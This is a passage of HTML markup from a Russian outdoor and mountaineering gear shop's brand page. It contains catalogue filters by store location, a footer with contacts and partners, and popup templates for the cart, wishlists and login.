										<span class="button__text">По скидке</span>
									</button>
									<button data-catalog-orderby="" class="filters-form__button _quick-filter _active button" type="button">
										<span class="button__text">По наличию</span>
									</button>
									<button data-catalog-orderby-clear class="filters-form__button _clear-filter button" type="button">
										<span class="button__text">Сбросить</span>
									</button>
								</div>
							</div>
						</li>
						<li class="filters-form__item filters-form__container">
														<button class="filters-form__item-title" type="button" data-accordion-toggle>Особенности</button>
							<ul class="filters-form__item-content _buttons">
								<li>
									<button data-filter-nal-inet class="filters-form__button _quick-filter _active button" type="button">
										<span class="button__text">Только товары с доставкой</span>
									</button>
								</li>
															</ul>
						</li>
						<li class="filters-form__item filters-form__container">
														<input type="hidden" name="nal[]" value="-1">
														<button class="filters-form__item-title" type="button" data-accordion-toggle>Магазины (адреса)</button>
							<ul class="filters-form__item-content _buttons" data-subcategory>
																								<li>
									<button data-catalog-nal="-1" class="filters-form__button _quick-filter _active button" type="button">
										<span class="button__text">Интернет-магазин</span>
									</button>
								</li>
																								<li data-subcategory-item>
									<button data-catalog-city="4" class="filters-form__button _quick-filter button" type="button" data-subcategory-opener>
										<span class="button__text">Москва</span>
									</button>
									<div class="filters-form__subcategories-wrapper">
										<button class="filters-form__button _back button" type="button" aria-label="Назад" data-subcategory-back>
											<svg class="button__icon" width="24" height="24">
												<use xlink:href="#icon-arrow-left" />
											</svg>
										</button>
										<ul class="filters-form__subcategories">
																						<li>
												<button data-catalog-nal-city="4" data-catalog-nal="139" class="filters-form__button _quick-filter button" type="button">
													<span class="button__text">Пролетарская</span>
												</button>
											</li>
																						<li>
												<button data-catalog-nal-city="4" data-catalog-nal="9" class="filters-form__button _quick-filter button" type="button">
													<span class="button__text">Первомайская</span>
												</button>
											</li>
																						<li>
												<button data-catalog-nal-city="4" data-catalog-nal="12" class="filters-form__button _quick-filter button" type="button">
													<span class="button__text">СпортХит</span>
												</button>
											</li>
																						<li>
												<button data-catalog-nal-city="4" data-catalog-nal="11" class="filters-form__button _quick-filter button" type="button">
													<span class="button__text">Экстрим - Одежда</span>
												</button>
											</li>
																					</ul>
									</div>
								</li>
																								<li data-subcategory-item>
									<button data-catalog-city="44" class="filters-form__button _quick-filter button" type="button" data-subcategory-opener>
										<span class="button__text">Санкт-Петербург</span>
									</button>
									<div class="filters-form__subcategories-wrapper">
										<button class="filters-form__button _back button" type="button" aria-label="Назад" data-subcategory-back>
											<svg class="button__icon" width="24" height="24">
												<use xlink:href="#icon-arrow-left" />
											</svg>
										</button>
										<ul class="filters-form__subcategories">
																						<li>
												<button data-catalog-nal-city="44" data-catalog-nal="49" class="filters-form__button _quick-filter button" type="button">
													<span class="button__text">Заневский</span>
												</button>
											</li>
																						<li>
												<button data-catalog-nal-city="44" data-catalog-nal="93" class="filters-form__button _quick-filter button" type="button">
													<span class="button__text">Черная речка</span>
												</button>
											</li>
																					</ul>
									</div>
								</li>
																								<li>
									<button data-catalog-nal="13" class="filters-form__button _quick-filter button" type="button">
										<span class="button__text">Новосибирск</span>
									</button>
								</li>
																								<li>
									<button data-catalog-nal="14" class="filters-form__button _quick-filter button" type="button">
										<span class="button__text">Екатеринбург</span>
									</button>
								</li>
																								<li>
									<button data-catalog-nal="94" class="filters-form__button _quick-filter button" type="button">
										<span class="button__text">Пермь</span>
									</button>
								</li>
																								<li>
									<button data-catalog-nal="56" class="filters-form__button _quick-filter button" type="button">
										<span class="button__text">Краснодар</span>
									</button>
								</li>
																								<li>
									<button data-catalog-nal="87" class="filters-form__button _quick-filter button" type="button">
										<span class="button__text">Пятигорск</span>
									</button>
								</li>
																								<li data-subcategory-item>
									<button data-catalog-city="58" class="filters-form__button _quick-filter button" type="button" data-subcategory-opener>
										<span class="button__text">Приэльбрусье</span>
									</button>
									<div class="filters-form__subcategories-wrapper">
										<button class="filters-form__button _back button" type="button" aria-label="Назад" data-subcategory-back>
											<svg class="button__icon" width="24" height="24">
												<use xlink:href="#icon-arrow-left" />
											</svg>
										</button>
										<ul class="filters-form__subcategories">
																						<li>
												<button data-catalog-nal-city="58" data-catalog-nal="137" class="filters-form__button _quick-filter button" type="button">
													<span class="button__text">Прокат и ски-сервис</span>
												</button>
											</li>
																						<li>
												<button data-catalog-nal-city="58" data-catalog-nal="116" class="filters-form__button _quick-filter button" type="button">
													<span class="button__text">Азау</span>
												</button>
											</li>
																					</ul>
									</div>
								</li>
																								<li data-subcategory-item>
									<button data-catalog-city="54" class="filters-form__button _quick-filter button" type="button" data-subcategory-opener>
										<span class="button__text">Красная Поляна</span>
									</button>
									<div class="filters-form__subcategories-wrapper">
										<button class="filters-form__button _back button" type="button" aria-label="Назад" data-subcategory-back>
											<svg class="button__icon" width="24" height="24">
												<use xlink:href="#icon-arrow-left" />
											</svg>
										</button>
										<ul class="filters-form__subcategories">
																						<li>
												<button data-catalog-nal-city="54" data-catalog-nal="57" class="filters-form__button _quick-filter button" type="button">
													<span class="button__text">Красная Поляна</span>
												</button>
											</li>
																						<li>
												<button data-catalog-nal-city="54" data-catalog-nal="111" class="filters-form__button _quick-filter button" type="button">
													<span class="button__text">Альпика</span>
												</button>
											</li>
																						<li>
												<button data-catalog-nal-city="54" data-catalog-nal="127" class="filters-form__button _quick-filter button" type="button">
													<span class="button__text">Роза Хутор</span>
												</button>
											</li>
																						<li>
												<button data-catalog-nal-city="54" data-catalog-nal="138" class="filters-form__button _quick-filter button" type="button">
													<span class="button__text">Горки Город</span>
												</button>
											</li>
																					</ul>
									</div>
								</li>
																								<li>
									<button data-catalog-nal="118" class="filters-form__button _quick-filter button" type="button">
										<span class="button__text">Воронеж</span>
									</button>
								</li>
																								<li>
									<button data-catalog-nal="121" class="filters-form__button _quick-filter button" type="button">
										<span class="button__text">Альплагерь Безенги</span>
									</button>
								</li>
																								<li>
									<button data-catalog-nal="123" class="filters-form__button _quick-filter button" type="button">
										<span class="button__text">Нижний Новгород</span>
									</button>
								</li>
																								<li>
									<button data-catalog-nal="131" class="filters-form__button _quick-filter button" type="button">
										<span class="button__text">Красноярск</span>
									</button>
								</li>
																								<li>
									<button data-catalog-nal="135" class="filters-form__button _quick-filter button" type="button">
										<span class="button__text">Архыз</span>
									</button>
								</li>
																								<li>
									<button data-catalog-nal="142" class="filters-form__button _quick-filter button" type="button">
										<span class="button__text">Камчатка</span>
									</button>
								</li>
															</ul>
						</li>
											</ul>
					<div class="filters-form-bottom">
						<button class="_arrow button h7" type="submit" data-filters-close>
							<span class="button__text">Применить</span>
							<svg class="button__icon" width="18" height="18">
								<use xlink:href="#icon-promo-arrow"></use>
							</svg>
						</button>
					</div>
				</form>
			</div>
						<ul class="page__catalog-list catalog__list _c4_2 _c3_2 _c2_0 _c2_640_0" data-catalog-prods>
								<li class="catalog__item _no-results">
					<p class="catalog__item-title h4 ttu">Товаров не&nbsp;найдено</p>
					<p class="p1">Попробуйте изменить параметры фильтров и попробовать еще раз</p>
				</li>
				<li class="catalog__item _empty _1">
					<div class="catalog__promo-card catalog-promo _empty"></div>
				</li>
				<li class="catalog__item _empty _2">
					<div class="catalog__promo-card catalog-promo _empty"></div>
				</li>
			</ul>
					</div>
		<button class="catalog__show-more-btn _show-more button _hidden" style="display:none;" type="button" data-catalog-more>
			<span class="button__text">Показать еще</span>
			<svg class="button__icon" width="32" height="32">
				<use xlink:href="#icon-plus-circle" />
			</svg>
		</button>
		<div class="pagination _hidden" aria-label="Pagination" data-catalog-pagination>
			<a class="pagination__arrow _prev button" href="/brands/baro_cook.html?" aria-label="Предыдущая" data-catalog-pagination-prev>
				<svg width="40" height="40">
					<use xlink:href="#icon-pagination-arrow" />
				</svg>
			</a>

			<ul class="pagination__list" data-catalog-pagination-list>
							</ul>

			<a class="pagination__arrow _next button _disabled" href="#" aria-label="Следующая" data-catalog-pagination-next>
				<svg width="40" height="40">
					<use xlink:href="#icon-pagination-arrow" />
				</svg>
			</a>
		</div>
	</section>
	
	<section class="page__advantages advantages">
		<p class="advantages__title h4 ttu">АльпИндустрия &mdash; это</p>
		<ul class="advantages__list">
			<li class="advantages__item">
				25 магазинов профессионального снаряжения по&nbsp;России
				<div class="advantages__img-wrapper"><img class="advantages__img" src="/assets/images/advantages/boot.svg" width="140" height="140" alt="" aria-hidden="true"></div>
			</li>
			<li class="advantages__item">
				Экипировка и&nbsp;одежда мировых спортивных брендов
				<div class="advantages__img-wrapper"><img class="advantages__img" src="/assets/images/advantages/hook.svg" width="140" height="140" alt="" aria-hidden="true"></div>
			</li>
			<li class="advantages__item">
				Обучение альпинизму с&nbsp;опытными инструкторами в&nbsp;Горном&nbsp;клубе
				<div class="advantages__img-wrapper"><img class="advantages__img" src="/assets/images/advantages/mountain.svg" width="140" height="140" alt="" aria-hidden="true"></div>
			</li>
			<li class="advantages__item">
				Скидки до&nbsp;30% для&nbsp;постоянных клиентов
				<div class="advantages__img-wrapper"><img class="advantages__img" src="/assets/images/advantages/discount.svg" width="140" height="140" alt="" aria-hidden="true"></div>
			</li>
		</ul>
	</section>
	<div class="page__ticker ticker">
		<div class="ticker__container">
			<div>
				<p class="ticker__text h6 ttu">Команда, влюбленная в горы</p>
				<p class="ticker__text h6 ttu">Команда, влюбленная в горы</p>
				<p class="ticker__text h6 ttu">Команда, влюбленная в горы</p>
				<p class="ticker__text h6 ttu">Команда, влюбленная в горы</p>
				<p class="ticker__text h6 ttu">Команда, влюбленная в горы</p>
			</div>
			<div>
				<p class="ticker__text h6 ttu">Команда, влюбленная в горы</p>
				<p class="ticker__text h6 ttu">Команда, влюбленная в горы</p>
				<p class="ticker__text h6 ttu">Команда, влюбленная в горы</p>
				<p class="ticker__text h6 ttu">Команда, влюбленная в горы</p>
				<p class="ticker__text h6 ttu">Команда, влюбленная в горы</p>
			</div>
		</div>
	</div>
	</main>
				<footer class="page__footer footer">
			<div class="footer__container container">
				<div class="footer__top">
					<div class="footer__socials">
						<a href="https://vk.com/alpindustria_ru" target="_blank" rel="nofollow noopener" class="footer__social-link button _white-border _social-l _vk h4 ttu" aria-label="VK">VK</a>
						<a href="https://t.me/Alpindustria_ru" target="_blank" rel="nofollow noopener" class="footer__social-link button _white-border _social-l _tg h4 ttu" aria-label="Telegram">TG</a>
						<a href="https://m.youtube.com/channel/UCypaJB1cdG1cYD1A89gT9yw?sub_confirmation=1" target="_blank" rel="nofollow noopener" class="footer__social-link button _white-border _social-l _yt h4 ttu" aria-label="Youtube">YT</a>
					</div>
					<a href="#" class="footer__to-top" data-anchor-link aria-label="Наверх">
						<svg class="footer__to-top-icon" width="72" height="72">
							<use xlink:href="#icon-promo-arrow" />
						</svg>
					</a>
				</div>
				<div class="footer__center">
					<div class="footer__center-left">
						<a href="mailto:sale@alpindustria.ru" class="footer__email ttu h5">sale@alpindustria.ru</a>
						<ul class="footer__phones">
							<li class="footer__phones-item h6">
								<a href="tel:88007751630" class="footer__phone">8 800 775 16 30</a>
							</li>
							<li class="footer__phones-item h6">
								<a href="tel:84956455773" class="footer__phone">8 495 645 57 73</a>
							</li>
						</ul>
					</div>
					<ul class="footer__partners">
												<li class="footer__partners-item">
							<a href="http://alpfederation.ru" target="_blank" rel="nofollow noopener" class="footer__partner">
								<img class="footer__partner-img" src="/i/partners/11_1732006051.svg" srcset="/i/partners/11_1732006051.svg 2x" width="88" alt="Федерация Альпинизма России">
							</a>
						</li>
												<li class="footer__partners-item">
							<a href="http://rmga.ru" target="_blank" rel="nofollow noopener" class="footer__partner">
								<img class="footer__partner-img" src="/i/partners/1_1732006064.svg" srcset="/i/partners/1_1732006064.svg 2x" width="88" alt="Ассоциация горных гидов России">
							</a>
						</li>
												<li class="footer__partners-item">
							<a href="http://www.faism.ru" target="_blank" rel="nofollow noopener" class="footer__partner">
								<img class="footer__partner-img" src="/i/partners/3_1732006083.svg" srcset="/i/partners/3_1732006083.svg 2x" width="88" alt="Федерация Альпинизма и Скалолазания Москвы">
							</a>
						</li>
												<li class="footer__partners-item">
							<a href="http://www.bezengi.ru" target="_blank" rel="nofollow noopener" class="footer__partner">
								<img class="footer__partner-img" src="/i/partners/12_1732006095.png" srcset="/i/partners/12_1732006095.png 2x" width="88" alt="Альплагерь Безенги">
							</a>
						</li>
												<li class="footer__partners-item">
							<a href="https://avalancheassociation.ru/" target="_blank" rel="nofollow noopener" class="footer__partner">
								<img class="footer__partner-img" src="/i/partners/14_1731930651.png" srcset="/i/partners/14_1731930651.png 2x" width="88" alt="Лавинная ассоциация России">
							</a>
						</li>
											</ul>
					<ul class="footer__phones _tablet">
						<li class="footer__phones-item h6">
							<a href="tel:88007751630" class="footer__phone">8 800 775 16 30</a>
						</li>
						<li class="footer__phones-item h6">
							<a href="tel:84956455773" class="footer__phone">8 495 645 57 73</a>
						</li>
					</ul>
					<ul class="footer__links">
						<li class="footer__link-item">
							<a href="/become_partner/" class="footer__arrow-link ttu h7">Стать партнером</a>
						</li>
						<li class="footer__link-item">
							<a href="/distribution/" class="footer__arrow-link ttu h7">Дистрибуция</a>
						</li>
						<li class="footer__link-item">
							<a href="/vacancy/" class="footer__arrow-link ttu h7">Карьера у нас</a>
						</li>
                        <li class="footer__link-item">
                            <a href="/service/" class="footer__arrow-link ttu h7">Доставка и оплата</a>
                        </li>
					</ul>
					<form class="footer__subscribe subscribe-form" data-form="subscribe">
						<div class="subscribe-form__input-wrapper">
							<div class="subscribe-form__input _c-white input" data-validate-type="email">
								<input class="input__input" id="subscribe-form-email" type="email" name="email" required autocomplete="off" style="background:transparent;">
								<label class="input__label" for="subscribe-form-email">
									Будь в курсе </label>
								<span class="input__error-msg p4">неверный e-mail</span>
							</div>
						</div>
						<button class="subscribe-form__submit ttu button" type="submit">
							<span class="button__text">Подписаться</span>
							<svg class="button__icon" width="18" height="18">
								<use xlink:href="#icon-promo-arrow-filled" />
							</svg>
						</button>
											</form>
									</div>
				<svg class="footer__logo" width="1600" height="185">
					<use xlink:href="#icon-logo-full" />
				</svg>
				<div class="footer__bottom">
					<span class="footer__link _copy p4"></span>
					<a data-popup-opener="text" data-popup-nick="not_public_offer" href="/not_public_offer.html" class="footer__link p4">Условия использования сайта</a>
					<a data-popup-opener="text" data-popup-nick="contacts-shop" href="#" class="footer__link p4">Контакты юр. лица «Интернет-магазин»</a>
					<a data-popup-opener="text" data-popup-nick="contacts-school" href="#" class="footer__link p4">Контакты юр. лица «Сообщество»</a>
					<a data-popup-opener="text" data-popup-nick="contacts-distribution" href="#" class="footer__link p4">Контакты юр. лица «Дистрибуция»</a>
				</div>
			</div>
		</footer>
			</div>
	<div class="popups" data-popups>
		<div class="popups__popup-wrapper" data-popup-wrapper="filters-form">
		</div>
		<div class="popups__popup-wrapper _text" data-popup-wrapper="text" data-popup-animation="RTL">
	<div class="popups__popup" data-popup="text">
		<div class="offer-popup">
			<p class="offer-popup__title h5 ttu" data-popup-text-title></p>
			<div class="offer-popup__block c-gray-dark text__content">
				<div data-popup-text>
				</div>
			</div>
		</div>
		<button class="popups__close-button" type="button" data-popup-closer>
			<svg class="popups__close-icon" width="32" height="32" viewBox="0 0 32 32">
				<use xlink:href="#icon-close-popup" />
			</svg>
		</button>
	</div>
	<div class="popups__icon"></div>
</div>
<div class="popups__popup-wrapper" data-popup-wrapper="cart-order" data-popup-animation="RTL">
	<div class="popups__popup" data-popup="cart-order">
		<div class="cart-popup">
			<button style="display:none;" data-popup-opener="cart-order"></button>
			<div class="cart-popup__wrap">
				<p class="cart-popup__title h5 ttu" data-popup-order-title></p>
				<div class="cart-popup__block _2 c-gray-dark">
					<div class="cart-popup__block _5">
						<p class="p3">Номер заказа:</p>
						<p class="h5" data-popup-order-id></p>
					</div>
					<p class="p2" data-popup-order-text></p>
				</div>
				<div class="cart-popup__block c-gray-dark _mt-a _2 ">
					<div class="cart-popup__block _3 p3">
						<p>Если возникли вопросы:</p>
						<div class="cart-popup__block _no-gap">
							<p><a href="tel:+74956455773">+7(495) 645-57-73</a></p>
							<p><a href="tel:88007751630">8 800 775-16-30</a></p>
							<p>или пишите на <a href="mailto:sale@alpindustria.ru">sale@alpindustria.ru</a></p>
						</div>
					</div>
					<!--p class="p3">Если наши менеджеры не&nbsp;смогут помочь вам в&nbsp;решении какого-либо вопроса&nbsp;&mdash; <a href="mailto:e.potapova@alpindustria.ru">напишите директору интернет-магазина Потаповой Екатерине</a></p-->
				</div>
			</div>
			<div class="cart-popup__bottom">
				<button class="product-popup__bottom-btn _arrow h7 ttu button" type="botton" data-popup-closer>
					<span class="button__text">Продолжить покупки</span>
					<svg class="button__icon" width="16" height="16" viewBox="0 0 72 72">
						<use xlink:href="#icon-promo-arrow" />
					</svg>
				</button>
			</div>
		</div>
		<button class="popups__close-button" type="button" data-popup-closer>
			<svg class="popups__close-icon" width="32" height="32" viewBox="0 0 32 32">
				<use xlink:href="#icon-close-popup" />
			</svg>
		</button>
	</div>
	<div class="popups__icon"></div>
</div>
<div class="popups__popup-wrapper" data-popup-wrapper="subscription-news">
	<div class="popups__popup" data-popup="subscription-news">
		<button style="display:none;" data-popup-opener="subscription-news"></button>
		<div class="subscription-news" data-validate>
			<header class="subscription-news__header">
				<picture class="subscription-news__img">
					<source srcset="/assets/images/subscription-news/bg.webp, /assets/images/subscription-news/bg@2x.webp 2x" type="image/webp">
					<img src="/assets/images/subscription-news/bg.jpg" srcset="/assets/images/subscription-news/bg@2x.jpg 2x" width="704" height="836" alt="" aria-hidden="true">
				</picture>
				<p class="subscription-news__title h6 ttu">1000 баллов на&nbsp;дисконтную карту</p>
			</header>
			<footer class="subscription-news__footer">
				<p class="subscription-news__text p3">
					Подпишитесь на&nbsp;новости <br> и&nbsp;получите баллы на&nbsp;дисконтную карту
				</p>
				<form class="subscription-news__form" data-form="subscribe">
					<div class="subscription-news__input input" data-validate-type="email">
						<input class="input__input" id="email-subscription" type="email" name="email" placeholder="" required>
						<label class="input__label" for="email-subscription">
							Ваш E-MAIL </label>
						<span class="input__error-msg p4">Заполните поле</span>
					</div>
					<button class="subscription-news__submit h7 ttu button" type="submit">
						<span class="button__text">Подписаться</span>
						<svg class="button__icon">
							<use xlink:href="#icon-promo-arrow" />
						</svg>
					</button>
				</form>
			</footer>
		</div>
		<button class="popups__close-button" type="button" data-popup-closer>
			<svg class="popups__close-icon" width="32" height="32" viewBox="0 0 32 32">
				<use xlink:href="#icon-close-popup" />
			</svg>
		</button>
	</div>
	<div class="popups__icon"></div>
</div>
<div class="popups__popup-wrapper" data-popup-wrapper="availability" data-popup-animation="RTL">
	<div class="popups__popup" data-popup="availability">

		<div class="availability">
			<h2 class="availability__title h5 ttu">Наличие в рознице</h2>
			<div class="select availability__select _delivery _white">
				<label class="select__label" for="availability">Магазин</label>
				<select class="select__select" data-select="availability">
										<option value="0">-- все города --</option>
				</select>
			</div>

			<div class="availability__content">
				
			</div>
		</div>
		<button class="popups__close-button" type="button" data-popup-closer>
			<svg class="popups__close-icon" width="32" height="32" viewBox="0 0 32 32">
				<use xlink:href="#icon-close-popup" />
			</svg>

		</button>
	</div>
	<div class="popups__icon"></div>
</div>
<div class="popups__popup-wrapper" data-popup-wrapper="product-to-order" data-popup-animation="RTL">
	<div class="popups__popup" data-popup="product-to-order">
		<div class="product-popup">
			<div class="product-popup__inner">
				<h2 class="product-popup__title h5 ttu">Товар на заказ</h2>
				<p class="product-popup__text p2 c-gray-dark">Товар, который Вам понравился, сейчас находится в&nbsp;нашем розничном магазине, и&nbsp;мы&nbsp;постараемся его привезти специально для Вас. Срок доставки, а&nbsp;также ее&nbsp;стоимость Вам рассчитает наш менеджер при подтверждении заказа.Обратите внимание, мы&nbsp;привозим товары только по&nbsp;полной предоплате, а&nbsp;доставка в&nbsp;таких случаях всегда платная.</p>
			</div>
			<div class="product-popup__bottom">
				<button style="display:none;" data-popup-opener="product-to-order"></button>
				<button class="product-popup__bottom-btn _arrow h7 ttu button" type="botton" data-add-to-cart-ok >
					<span class="button__text">Принимаю условия</span>
					<svg class="button__icon" width="16" height="16" viewBox="0 0 72 72">
						<use xlink:href="#icon-promo-arrow" />
					</svg>
				</button>
			</div>
		</div>
		<button class="popups__close-button" type="button" data-popup-closer>
			<svg class="popups__close-icon" width="32" height="32" viewBox="0 0 32 32">
				<use xlink:href="#icon-close-popup" />
			</svg>
		</button>
	</div>
	<div class="popups__icon"></div>
</div>
<div class="popups__popup-wrapper" data-popup-wrapper="city-form" data-popup-animation="RTL">
	<div class="popups__popup" data-popup="city-form">
		<section class="city-form">
			<h2 class="city-form__title h5 ttu">Город</h2>
			<div class="city-form__search _city input-search">
				<label class="input-search__label">
					<span class="input-search__label-text">Поиск по городам</span>
					<input class="input-search__input" id="city-search" type="search" data-city-choose-input="popup" data-popup-focus autocomplete="off">
					<svg class="input-search__icon no-pe" width="24" height="24">
						<use xlink:href="#icon-search" />
					</svg>

				</label>
			</div>
			<ul class="city-form__cities" data-city-choose="popup">
				
			</ul>
		</section>
		<button class="popups__close-button" type="button" data-popup-closer>
			<svg class="popups__close-icon" width="32" height="32" viewBox="0 0 32 32">
				<use xlink:href="#icon-close-popup" />
			</svg>
		</button>
	</div>
	<div class="popups__icon"></div>
</div>
<div class="popups__popup-wrapper" data-popup-wrapper="wishlist" data-popup-animation="RTL">
	<div class="popups__popup _noload" data-popup="wishlist">
		<div class="whishlist-popup">
			<h2 class="whishlist-popup__title h5 ttu">Мои вишлисты</h2>
			<button style="display:none;" data-popup-opener="wishlist"></button>
			<div class="whishlist-popup__form" data-validate data-wishlist-form style="display:none;">
				<form data-form="wishlist_new">
					<input type="hidden" name="product_id" value="" data-wishlist-product>
					<input type="hidden" name="color" value="" data-wishlist-color>
					<div class="whishlist-popup__input input" data-validate-type="text">
						<input class="input__input" id="wishlist-name" type="text" name="name" placeholder="" data-wishlist-input maxlength="100">
						<label class="input__label" for="wishlist-name">Название нового вишлиста</label>
						<span class="input__error-msg p4">Заполните поле</span>
					</div>
					<div class="whishlist-popup__form-btns">
						<button type="button" class="button h7 ttu whishlist-popup__cancel" data-wishlist-cancel data-wishlist-form-closer>Отмена</button> <!-- data-popup-closer -->
						<button class="h7 ttu _arrow-s whishlist-popup__submit button" type="submit">
							<span class="button__text">Создать</span>
							<svg class="button__icon" width="16" height="16" viewBox="0 0 72 72">
								<use xlink:href="#icon-promo-arrow" />
							</svg>
						</button>
					</div>
				</form>
			</div>
			
			<button class="wishlists__new h7 ttu _plus button" type="button" data-wishlist-form-opener>
				<span class="button__text">Создать новый</span>
				<svg class="button__icon" width="32" height="33" viewBox="0 0 32 33">
					<use xlink:href="#icon-plus-circle-blue" />
				</svg>
			</button>
			
			<div class="waiting" data-wishlist-waiting>Подождите, пожалуйста...</div>
			<div class="whishlist-popup__list" data-wishlist-list>
				<div class="wishlist-item whishlist-popup__item" style="display:none;" data-wishlist-item="0">
					<div class="wishlist-item__imgs" data-wishlist-item-imgs>
						<svg class="wishlist-item__img-empty" data-wishlist-item-imgs-empty>
							<use xlink:href="#icon-logo-short" />
						</svg>
						<div class="wishlist-item__img" data-wishlist-item-imgs-one="0" style="display:none;">
							<img src="" alt="">
						</div>
					</div>
					<div class="wishlist-item__top">
						<p class="wishlist-item__title h6 ttu"><a data-wishlist-item-a class="wishlist-item__title-link" href="#"></a></p>
						<p class="wishlist-item__small" data-wishlist-item-year></p>
					</div>
					<div class="wishlist-item__bottom">
						<p class="wishlist-item__small" data-wishlist-item-num>0 товаров</p>
						<div class="wishlist-item__btns" data-wishlist-item-btns>
							<button class="wishlist-item__btn h7 ttu _plus button" type="button">
								<span class="button__text">Добавить</span>
								<svg class="button__icon" width="32" height="33" viewBox="0 0 32 33">
									<use xlink:href="#icon-plus-circle-blue" />
								</svg>
							</button>
							<button class="wishlist-item__btn h7 ttu _minus button" type="button">
								<span class="button__text">Убрать</span>
								<svg class="button__icon" width="32" height="33" viewBox="0 0 32 33">
									<use xlink:href="#icon-minus-circle-red" />
								</svg>
							</button>
						</div>
					</div>
				</div>
			</div>
		</div>
		<button class="popups__close-button" type="button" data-popup-closer>
			<svg class="popups__close-icon" width="32" height="32" viewBox="0 0 32 32">
				<use xlink:href="#icon-close-popup" />
			</svg>
		</button>
	</div>
	<div class="popups__icon"></div>
</div>
	
<div class="popups__popup-wrapper" data-popup-wrapper="auth" data-popup-animation="RTL">
	<div class="popups__popup" data-popup="auth">
		<input type="hidden" data-query value="/brands/baro_cook.html">
		<input type="hidden" data-login-ajax value="1">
		<input type="hidden" data-login-is-tel value="10">
		<div class="auth">
			<div class="auth__wrap">
				<p class="auth__title h5 ttu">Авторизация</p>
				<button style="display:none;" data-popup-opener="auth"></button>
				<div class="auth__tabs" data-tabs>
											<div data-validate>
							<form class="auth-form" style="display:none" data-form="auth-email" data-email-tel-confirm="auth">
								<p class="h6">Вход через почту</p>
								<div class="input" data-validate-type="email">
									<input class="input__input" id="auth-login-email" type="email" name="email" required placeholder="">
									<label class="input__label" for="auth-login-email">
										Почта* </label>
									<span class="input__error-msg p4">неверный e-mail</span>
								</div>
								<div class="input" data-validate-type="text">
									<input class="input__input" id="auth-login-pass" type="password" name="password" required placeholder="">
									<label class="input__label" for="auth-login-pass">
										Пароль* </label>
									<span class="input__error-msg p4">не указан пароль</span>
								</div>
								
								
								<div data-email-auth-keystring style="display:none;">
									<input autocomplete="off" type="hidden" disabled name="keystring_id" value="0" />
									<img alt="" src="" class="kcaptcha2" />
									<div class="auth-form__input _reg input" data-validate-type="text">
										<input class="input__input" id="auth-reg-keystring" type="text" name="keystring" disabled placeholder="" required maxlength="6" value="111">
										<label class="input__label" for="auth-reg-keystring">Код* </label>
										<span class="input__error-msg p4">Неверный код</span>
									</div>
								</div>
								
								<button class="_arrow-s h7 ttu button" type="submit">
									<span class="button__text">Войти</span>
									<svg class="button__icon" width="16" height="16" viewBox="0 0 72 72">
										<use xlink:href="#icon-promo-arrow" />
									</svg>
								</button>
							</form>
						</div>
						
						<div data-email-tel-confirm-block="auth" data-validate style="display:none;">
							<div class="act p4" style="margin-top:2rem;">Пожалуйста, подтвердите телефон</div>
						
							<form data-form="auth-email-tel" data-tel-confirm="auth-email">
								<input type="hidden" name="email" value="">
								<div class="delivery-auth__fields _tel">
									<div class="delivery-auth__input _tel _gray input" data-validate-type="phone">
										<input class="input__input" id="auth-email-tel" type="tel" name="tel" required placeholder="">
										<label class="input__label" for="auth-email-tel">
											Телефон* </label>
										<span class="input__error-msg p4" data-tel-confirm-err>не указан телефон</span>
									</div>
									<button class="_arrow-s _auth ttu p2 _tel button" type="submit" data-tel-confirm-go>
										<span class="button__text">Подтвердить по SMS</span>
										<svg class="button__icon" width="16" height="16">
											<use xlink:href="#icon-promo-arrow" />
										</svg>
									</button>
								</div>
								<br>
								<div data-tel-confirm-act class="act p4"></div>
								<div class="delivery-auth__fields _tel" data-tel-confirm-block style="display:none;">
									<div class="discount-create-form__input _gray input">
										<input class="input__input" id="auth-email-tel-code" type="text" name="tel_code" placeholder="" inputmode="numeric">
										<label class="input__label" for="auth-email-tel-code">Код из сообщения</label>
										<span class="input__error-msg p4">Заполните поле</span>
									</div>
									<button data-tel-confirm-ok class="discount-create-form__submit-code _arrow p4 button" type="button" aria-label="Подтвердить">
										<svg class="button__icon" width="16" height="16">
											<use xlink:href="#icon-promo-arrow" />
										</svg>
									</button>
								</div>
							</form>
							<br><br><br>
						</div>
						
												<div data-validate>
							<form class="auth-form _authauth" data-form="auth-tel" data-tel-confirm="auth">
								<p class="h6">Вход по номеру телефона</p>
								<div class="input" data-validate-type="phone">
									<input class="input__input" id="auth-login-tel" type="tel" name="tel" required placeholder="">
									<label class="input__label" for="auth-login-tel">
										Телефон* </label>
									<span class="input__error-msg p4" data-tel-confirm-err>не указан телефон</span>
								</div>
								
								<div data-tel-confirm-act class="act p4" style="margin-top: 1rem;"></div>
								
								<button class="_arrow-m h7 ttu button" type="button" data-tel-confirm-go>
									<span class="button__text">Получить код</span>
									<svg class="button__icon" width="16" height="16" viewBox="0 0 72 72">
										<use xlink:href="#icon-promo-arrow"></use>
									</svg>
								</button>
								<div class="discount-create-form__sms-code" data-tel-confirm-block style="display:none;">
									<div class="discount-create-form__input _gray input">
										<input class="input__input" id="auth-create-form-tel-code" type="text" name="tel_code" placeholder="" inputmode="numeric" autocomplete="off">
										<label class="input__label" for="auth-create-form-tel-code">Код из сообщения</label>
										<span class="input__error-msg p4">Неверный код</span>
									</div>
									<button data-tel-confirm-ok class="discount-create-form__submit-code _arrow p4 button" type="button" aria-label="Подтвердить" style="margin-top:0;">
										<svg class="button__icon" width="16" height="16">
											<use xlink:href="#icon-promo-arrow" />
										</svg>
									</button>
								</div>
								
								<div data-tel-email-confirm-act class="act p4" style="margin-top: 1rem;"></div>
								<div class="input" data-tel-email-confirm-email style="display:none;">
									<input class="input__input" id="auth-login-tel-email" type="email" name="email" placeholder="">
									<label class="input__label" for="auth-login-tel-email">
										Почта* </label>
									<span class="input__error-msg p4"></span>
								</div>
								<button class="_arrow-m h7 ttu button" type="button" data-tel-email-confirm-go style="display:none;">
									<span class="button__text">Получить код на e-mail</span>
									<svg class="button__icon" width="16" height="16" viewBox="0 0 72 72">
										<use xlink:href="#icon-promo-arrow"></use>
									</svg>
								</button>
								<div class="discount-create-form__sms-code" data-tel-email-confirm-block style="display:none;">
									<div class="discount-create-form__input _gray input">
										<input class="input__input" id="discount-create-form-tel-code" type="text" name="email_code" placeholder="" autocomplete="off">
										<label class="input__label" for="discount-create-form-tel-code">Код из письма</label>
										<span class="input__error-msg p4" data-tel-email-confirm-err>Заполните поле</span>
									</div>
									<button data-tel-email-confirm-ok class="discount-create-form__submit-code _arrow p4 button" type="button" aria-label="Подтвердить" style="margin-top:0;">
										<svg class="button__icon" width="16" height="16">
											<use xlink:href="#icon-promo-arrow" />
										</svg>
									</button>
								</div>
							</form>
						</div>
												<div data-validate>
